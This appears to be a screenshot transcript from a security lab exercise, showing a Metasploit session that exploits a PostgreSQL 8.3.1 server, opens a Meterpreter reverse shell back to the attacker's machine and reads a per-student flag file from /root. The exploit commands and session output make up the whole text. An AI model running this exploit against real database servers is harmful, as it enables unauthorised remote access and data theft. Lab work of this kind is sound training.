 msf5 exploit(linux/postgres/postgres_payload) > exploit
[*] Started reverse TCP handler on 192.168.1.3:4444
[*] 192.168.1.2:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC)
4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/YUqCpUcN.so, should be cleaned up automatically
[*] Sending stage (985320 bytes) to 192.168.1.2
[*] Meterpreter session 2 opened (192.168.1.3:4444 -> 192.168.1.2:54042) at 2024-03-06
09:47:04 +0000
meterpreter > cat /root/filetoview.txt
# Filename: filetoview.txt
#
# Description: This is a pre-created file for each student (victim) container
# This file is modified when container is created
# The string below will be replaced with a keyed hash
My string is: 3fea43e0ec6031278d65a193eccc8af7